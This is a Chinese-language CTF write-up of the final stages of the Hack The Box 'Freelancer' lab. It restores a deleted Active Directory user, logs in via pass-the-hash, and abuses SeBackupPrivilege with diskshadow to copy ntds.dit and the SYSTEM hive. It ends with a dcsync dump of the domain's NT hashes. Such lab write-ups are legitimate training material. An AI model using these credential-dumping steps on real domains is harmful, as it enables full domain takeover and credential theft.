
Kerberos support for Dynamic Access Control on this device has been disabled.所以搜索一下被刪除的用戶:
可以看到有好多用戶被刪除了:
$ cat deleted.txt | grep "CN"
CN : Deleted Objects
DistinguishedName : CN=Deleted Objects,DC=freelancer,DC=htb
ObjectCategory : CN=Container,CN=Schema,CN=Configuration,DC=freelancer,DC=htb
CN : Emily Johnson
DistinguishedName : CN=Emily Johnson\0ADEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6,CN=Deleted Objects,DC=freelancer,DC=htb
LastKnownParent : CN=Users,DC=freelancer,DC=htb
memberOf : {CN=Event Log Readers,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Log Users,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Monitor Users,CN=Builtin,DC=freelancer,DC=htb}
CN : James Moore
DistinguishedName : CN=James Moore\0ADEL:8194e0a3-b636-4dba-91de-317dfe34f5b5,CN=Deleted Objects,DC=freelancer,DC=htb
LastKnownParent : CN=Users,DC=freelancer,DC=htb
memberOf : {CN=Domain Admins,CN=Users,DC=freelancer,DC=htb}
CN : Abigail Morris
DistinguishedName : CN=Abigail Morris\0ADEL:80104541-085f-4686-b0a2-26a0cbd7c23c,CN=Deleted Objects,DC=freelancer,DC=htb
LastKnownParent : CN=Users,DC=freelancer,DC=htb
managedObjects : {CN=Workstation3-WIN11,CN=Computers,DC=freelancer,DC=htb}
CN : Noah Baker
DistinguishedName : CN=Noah Baker\0ADEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7,CN=Deleted Objects,DC=freelancer,DC=htb
LastKnownParent : CN=Users,DC=freelancer,DC=htb
CN : tony stark
DistinguishedName : CN=tony stark\0ADEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9,CN=Deleted Objects,DC=freelancer,DC=htb
LastKnownParent : CN=Users,DC=freelancer,DC=htb
memberOf : {CN=IT Technicians,CN=Users,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb}
CN : Liza Kazanof
DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb
LastKnownParent : CN=Users,DC=freelancer,DC=htb
memberOf : {CN=Remote Management Users,CN=Builtin,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb}
因爲前面通過windbg得到了 Liza Kazanof 這個用戶的nt hash,所以嘗試還原出來看看能不能登陸。

*Evil-WinRM* PS C:\Users\lorra199\Documents> Get-ADObject -Filter 'samaccountname -eq "liza.kazanof"' -IncludeDeletedObjects | Restore-ADObject
An attempt was made to add an object to the directory with a name that is already in use
At line:1 char:84
+ ... untname -eq "liza.kazanof"' -IncludeDeletedObjects | Restore-ADObject
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (CN=Liza Kazanof...eelancer,DC=htb:ADObject) [Restore-ADObject], ADException
+ FullyQualifiedErrorId : 0,Microsoft.ActiveDirectory.Management.Commands.RestoreADObject
*Evil-WinRM* PS C:\Users\lorra199\Documents>
^[[A*Evil-WinRM* PS C:\Users\lorra199\Documents>
*Evil-WinRM* PS C:\Users\lorra199\Documents> Get-ADObject -Filter 'samaccountname -eq "liza.kazanof"' -IncludeDeletedObjects | Restore-ADObject -NewName liza.kazanofmane
*Evil-WinRM* PS C:\Users\lorra199\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator alex.hill carol.poland
d.jones dthomas ereed
Ethan.l evelyn.adams Guest
hking jen.brown jgreen
jmartinez krbtgt leon.sk
liza.kazanof lkazanof lorra199
maya.artmes michael.williams mikasaAckerman
olivia.garcia samuel.turner sdavis
sophia.h sql_svc SQLBackupOperator
sshd taylor wwalker
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\lorra199\Documents> net user liza.kazanof
User name liza.kazanof
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/14/2024 6:37:29 PM
Password expires 6/25/2024 6:37:29 PM
Password changeable 5/15/2024 6:37:29 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Backup Operators *Remote Management Use
Global Group memberships *Domain Users

The command completed successfully.結果可以還原成功,但是還原是有次數限制的,如果你出現 Access is denied ,那麽可以重設機器了。
還原成功之後嘗試pass the hash
結果成功了,然後剛好這個用戶在 Remote Management Users,所以可以用 evil-winrm 登陸進去:
可以看到確實有 SeBackupPrivilege 這個權限:
*Evil-WinRM* PS C:\Users\liza.kazanof\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled然後參考:https://github.com/k4sth4/SeBackupPrivilege

準備三個文件來偷 ntds.dit 和 system :
*Evil-WinRM* PS C:\mane> ls
Directory: C:\mane
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/6/2024 5:50 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 6/6/2024 5:50 PM 16384 SeBackupPrivilegeUtils.dll
-a---- 6/6/2024 5:51 PM 150 vss.dsh
*Evil-WinRM* PS C:\mane> diskshadow /s C:\mane\vss.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC, 6/6/2024 5:53:06 PM
-> set context persistent nowriters
-> set metadata c:\\programdata\\test.cab
-> set verbose on
-> add volume c: alias test
-> create
Alias test for shadow ID {af230705-f143-4adc-b675-705e6094b048} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {ee9beaeb-ea76-44f9-af4a-7820af120ce0} set as environment variable.
Inserted file Manifest.xml into .cab file test.cab
Inserted file DisBED6.tmp into .cab file test.cab
Querying all shadow copies with the shadow copy set ID {ee9beaeb-ea76-44f9-af4a-7820af120ce0}
* Shadow copy ID = {af230705-f143-4adc-b675-705e6094b048} %test%
- Shadow copy set: {ee9beaeb-ea76-44f9-af4a-7820af120ce0} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{011d3cdb-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/6/2024 5:53:07 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC.freelancer.htb
- Service machine: DC.freelancer.htb
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %test% z:
-> %test% = {af230705-f143-4adc-b675-705e6094b048}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\mane> Copy-FileSeBackupPrivilege z:\\Windows\\ntds\\ntds.dit c:\mane\ntds.dit
*Evil-WinRM* PS C:\mane> reg save HKLM\SYSTEM C:\mane\SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\mane> dir
Directory: C:\mane
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/6/2024 5:53 PM 16777216 ntds.dit
-a---- 6/6/2024 5:50 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 6/6/2024 5:50 PM 16384 SeBackupPrivilegeUtils.dll
-a---- 6/6/2024 5:54 PM 13303808 SYSTEM
-a---- 6/6/2024 5:51 PM 150 vss.dsh偷到了之後就下載到本地,然後使用 impacket-secretsdump 來解壓hash:
如果你得到了一下錯誤,請去impacket 的github下載最新的版本:

最後 pass the hash 就得到了admin:
Hashes
mimikatz # lsadump::dcsync /domain:freelancer.htb /all /csv
[DC] 'freelancer.htb' will be the domain
[DC] 'DC.freelancer.htb' will be the DC server
[DC] Exporting domain 'freelancer.htb'
502 krbtgt d238e0bfa17d575038efc070187a91c2 514
1108 sshd c1e83616271e8e17d69391bdcd335ab4 66048
1112 SQLBackupOperator c4b746db703d1af5575b5c3d69f57bab 66048
1124 maya.artmes 22db50a324b9a34ea898a290c1284e25 66048
1126 michael.williams af7b9d0557964265115d018b5cff6f8a 66048
1127 sdavis 933a86eb32b385398ce5a474ce083447 66048
1128 d.jones 933a86eb32b385398ce5a474ce083447 66048
1129 jen.brown 933a86eb32b385398ce5a474ce083447 66048
1130 taylor 933a86eb32b385398ce5a474ce083447 66048
1133 olivia.garcia 933a86eb32b385398ce5a474ce083447 66048
1135 sophia.h 933a86eb32b385398ce5a474ce083447 66048
1141 wwalker 933a86eb32b385398ce5a474ce083447 66048
1144 hking 933a86eb32b385398ce5a474ce083447 66048
1143 evelyn.adams 933a86eb32b385398ce5a474ce083447 66048
1142 jgreen 933a86eb32b385398ce5a474ce083447 66048
1151 leon.sk af7b9d0557964265115d018b5cff6f8a 66048
1145 alex.hill 933a86eb32b385398ce5a474ce083447 66048
1138 Ethan.l 933a86eb32b385398ce5a474ce083447 66048
1149 ereed 933a86eb32b385398ce5a474ce083447 66048
1155 DATAC2-2022$ 007a710c0581c63104dad1e477c794e8 4096
1156 WS1-WIIN10$ 57e57c6a3f0f8fff74e8ab524871616b 4096
1157 WS2-WIN11$ bf5267ee6236c86a3596f72f2ddef2da 4096
1158 WS3-WIN11$ 732c190482eea7b5e6777d898e352225 4096
1159 DC2$ e1018953ffa39b3818212aba3f736c0f 4096
1160 carol.poland af7b9d0557964265115d018b5cff6f8a 66048
1115 DATACENTER-2019$ 7a8b0efef4571ec55cc0b9f8cb73fdcf 4096
1146 samuel.turner 933a86eb32b385398ce5a474ce083447 66048
1116 lorra199 67d4ae78a155aab3d4aa602da518c051 66048
1162 lkazanof a26c33c2878b23df8b2da3d10e430a0f 66048
1114 sql_svc af7b9d0557964265115d018b5cff6f8a 66048
1000 DC$ 89851d57d9c8cc8addb66c59b83a4379 532480
8601 SETUPMACHINE$ f5912663ecf2c8cbda2a4218127d11fe 4096
1134 dthomas 933a86eb32b385398ce5a474ce083447 66048
500 Administrator 0039318f1e8274633445bce32ad1a290 66048
1105 mikasaAckerman e8d62c7d57e5d74267ab6feb2f662674 66048
1131 jmartinez 933a86eb32b385398ce5a474ce083447 66048
11601 mane e19ccf75ee54e06b06a5907af13cef42 512Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.